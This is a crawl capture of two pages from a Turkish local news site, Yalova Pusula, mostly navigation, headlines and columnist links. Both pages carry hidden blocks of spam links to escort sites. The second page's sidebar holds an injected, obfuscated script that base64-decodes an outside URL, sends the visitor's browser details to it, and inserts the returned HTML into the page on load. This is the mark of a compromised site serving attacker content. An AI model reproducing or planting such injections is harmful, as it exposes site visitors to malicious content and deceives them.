

--- FILE ---
content_type: text/html
request_url: https://yalovapusula.com/gazete/yeni-akit
body_size: 3213
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>yeni-akit gazetesi - 21-01-2026 - Her zaman doğruyu gösterir</title>
<meta name="content-language" content="tr"/>
<base href="https://yalovapusula.com"/>
<meta name="description" content="yeni-akit gazetesi" />
<meta name="keywords" content="yeni-akit gazetesi" />
<link rel="canonical" href="http://yalovapusula.com/gazete/yeni-akit" />
<link rel="shortcut icon" href="https://yalovapusula.com/images/genel/gazeteZlogosuZsadeZkkZ2013.jpg" />
<meta name="rating" content="All"/>
<meta name="robots" content="index, follow"/>
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://yalovapusula.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yalovapusula.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://yalovapusula.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://christinainjects.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.allanurban.cl/">beylikdüzü escort</a>
<a href="https://queensuhe.com">beylikdüzü escort bayan</a>
<a href="https://beylikduzueskorto.com">beylikduzueskorto.com</a>
</div>	<script type="text/javascript" src="./js/source/jquery-1.8.2.min.js"></script>
	<script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
</head>
<body>

 

    <div class="temizle"></div>

<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yalovapusula.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://yalovapusula.com" title="ANASAYFA"><img src="https://yalovapusula.com/images/genel/yalovaZpusulaZgazeteZlogosuZsadeZjpg.jpg" alt="Yalova Pusula Gazetesi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yalova/" title="YALOVA"><span>YALOVA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

	<style>
.mansets{
    width: 18%;
    float: left;
    border: 1px solid #ccc;
    margin: 5px;
    padding: 3px;
    background: #ccc;
    text-align: center;
    font-size: 18px;
}
.mansets p {
    padding: 3px;
    color: #fff;
    display: block;
    background: #000;
}
</style>
<div style="clear:both"></div>
 <div class="ic-sayfalar-baslik" style="width:99%;" >
      <h1>DİĞER GAZETELER</h1>
        </div>





      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yalovapusula.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yalovapusula.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="yalova/" title="YALOVA">YALOVA</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="www.yalovapusula.com" title="Yalova Pusula" style="color:#aaa;" target="_blank">Yalova Pusula</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            






























<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a><br /><br />
            2026 ©  <b>Yalova Pusula Medya</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();


		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://yalovapusula.com/js/source/jquery-1.8.2.min.js
body_size: 7294
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Her zaman doğruyu gösterir</title>
<meta name="content-language" content="tr"/>
<base href="https://yalovapusula.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://yalovapusula.com/js/source/jquery-1.8.2.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://yalovapusula.com/images/genel/gazeteZlogosuZsadeZkkZ2013.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://yalovapusula.com" />
<meta name="copyright" content="https://yalovapusula.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://yalovapusula.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yalovapusula.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("9250659");
  namaz_vakitleri("yalova");
    });
    </script>
<script type="text/javascript" src="https://yalovapusula.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://christinainjects.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.allanurban.cl/">beylikdüzü escort</a>
<a href="https://queensuhe.com">beylikdüzü escort bayan</a>
<a href="https://beylikduzueskorto.com">beylikduzueskorto.com</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yalovapusula.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://yalovapusula.com" title="ANASAYFA"><img src="https://yalovapusula.com/images/genel/yalovaZpusulaZgazeteZlogosuZsadeZjpg.jpg" alt="Yalova Pusula Gazetesi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yalova/" title="YALOVA"><span>YALOVA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>

       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/" title="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA">YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA</a></div>
         <div class="haber">
		<a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/"><img src="/images/haberler/t_yalova-da-yere-izmarit-atanlara-831-tl-ceza.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA"/>Kameralarla belirlenen kişiler hakkında işlem başlatan ekipler para cezası uygul..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/" title="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP">YALOVA BELEDİYESİ YAMA YAPMA YOL YAP</a></div>
         <div class="haber">
		<a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/"><img src="/images/haberler/t_yalova-belediyesi-yama-yapma-yol-yap.jpg" width="80" class="img-rounded" height="80" alt="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP"/>Yalova Belediyesi göçen yola kalıcı çözüm üretemiyor.</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/" title="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI">YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI</a></div>
         <div class="haber">
		<a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/"><img src="/images/haberler/t_yalova-dan-gecen-guney-marmara-otoyolu-basladi.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI"/>Yıllardır beklenen Güney Marmara Otoyolu Projesi nihayet fiilen başladı.</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fyalova.pusula.gazete%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Bilal Kantarcı"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Bilal Kantarcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-kantarci/" title="Bilal Kantarcı">Bilal Kantarcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران">  Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="Tülay Demircan Koyuncu"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Tülay Demircan Koyuncu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tulay-demircan-koyuncu/" title="Tülay Demircan Koyuncu">Tülay Demircan Koyuncu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;">  TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="KALEMKAR Cevat Kelle"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="KALEMKAR Cevat Kelle" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kalemkar-cevat-kelle/" title="KALEMKAR Cevat Kelle">KALEMKAR Cevat Kelle</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="BİR ADAYIN SEÇİM VAADLERİ">  BİR ADAYIN SEÇİM VAADLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="Fatih KAPLANDERE"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Fatih KAPLANDERE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fatih-kaplandere/" title="Fatih KAPLANDERE">Fatih KAPLANDERE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="BAYRAMINIZ KUTLU OLSUN">  BAYRAMINIZ KUTLU OLSUN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="Hüseyin KUTGÜN"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Hüseyin KUTGÜN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-kutgun/" title="Hüseyin KUTGÜN">Hüseyin KUTGÜN</a></strong></div>
